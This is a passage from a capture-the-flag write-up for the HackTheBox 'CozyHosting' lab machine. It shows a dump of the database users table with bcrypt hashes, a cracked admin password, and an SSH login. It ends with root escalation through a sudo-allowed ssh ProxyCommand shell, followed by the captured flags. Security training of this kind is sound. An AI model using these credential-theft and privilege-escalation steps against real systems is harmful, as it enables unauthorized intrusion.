-------------+----------+----------+-------------+-------------+-----------------------
cozyhosting | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
postgres | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
template0 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
template1 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
(4 rows)
cozyhosting-# \dt
List of relations
Schema | Name | Type | Owner
--------+-------+-------+----------
public | hosts | table | postgres
public | users | table | postgres
(2 rows)
cozyhosting-# \d users
Table "public.users"
Column | Type | Collation | Nullable | Default
----------+------------------------+-----------+----------+---------
name | character varying(50) | | not null |
password | character varying(100) | | not null |
role | role | | |
Indexes:
"users_pkey" PRIMARY KEY, btree (name)
Referenced by:
TABLE "hosts" CONSTRAINT "hosts_username_fkey" FOREIGN KEY (username) REFERENCES users(name)
cozyhosting=# select * from users;
name | password | role
-----------+--------------------------------------------------------------+-------
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
(2 rows)
Now with hashcat Tool I cracked the password of admin that is ⤵️
1
$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm:manchesterunited
Now its time for SSH login →
SSH Shell ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌──(kali㉿kali)-[~/Downloads/HTB/CozyHosting]
└─$ ssh josh@cozyhosting.htb
The authenticity of host 'cozyhosting.htb (10.10.11.230)' cant be established.
ED25519 key fingerprint is SHA256:x/7yQ53dizlhq7THoanU79X7U63DSQqSi39NPLqRKHM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'cozyhosting.htb' (ED25519) to the list of known hosts.
josh@cozyhosting.htb is password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-82-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Aug 29 09:03:32 AM UTC 2023
System load: 0.39794921875
Usage of /: 53.9% of 5.42GB
Memory usage: 12%
Swap usage: 0%
Processes: 264
Users logged in: 0
IPv4 address for eth0: 10.129.229.88
IPv6 address for eth0: dead:beef::250:56ff:feb9:f0de
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Aug 29 09:03:34 2023 from 10.10.14.41
josh@cozyhosting:~$
Now lets see how this user can lead me to root user →
1
2
3
4
5
6
7
8
josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User josh may run the following commands on localhost:
(root) /usr/bin/ssh *
josh@cozyhosting:~$
Now with GTFObin help I can exploit this one →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
josh@cozyhosting:~$ sudo -u root ssh -o ProxyCommand=';bash 0<&2 1>&2' x
root@cozyhosting:/home/josh# whoami
root
root@cozyhosting:/home/josh# id
uid=0(root) gid=0(root) groups=0(root)
root@cozyhosting:/home/josh# cd /root
root@cozyhosting:~# ls -al
total 40
drwx------ 5 root root 4096 Aug 14 13:37 .
drwxr-xr-x 19 root root 4096 Aug 14 14:11 ..
lrwxrwxrwx 1 root root 9 May 18 15:00 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwx------ 2 root root 4096 Aug 8 10:10 .cache
-rw------- 1 root root 56 Aug 14 13:37 .lesshst
drwxr-xr-x 3 root root 4096 May 11 19:21 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
lrwxrwxrwx 1 root root 9 May 18 15:00 .psql_history -> /dev/null
-rw-r----- 1 root root 33 Sep 10 08:39 root.txt
drwx------ 2 root root 4096 May 9 18:49 .ssh
-rw-r--r-- 1 root root 39 Aug 8 10:19 .vimrc
root@cozyhosting:~# cat root.txt
c53f157a8912c99b2e83fb9e54578d1d
root@cozyhosting:~# cat /home/josh/user.txt
ecc16918dd79dc8a3957ff9fa3ef914e
root@cozyhosting:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:fd:e8 brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.10.11.230/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:fde8/64 scope global dynamic mngtmpaddr
valid_lft 86392sec preferred_lft 14392sec
inet6 fe80::250:56ff:feb9:fde8/64 scope link
valid_lft forever preferred_lft forever
root@cozyhosting:~#
If you have any questions or suggestions, please leave a comment below. Thank You !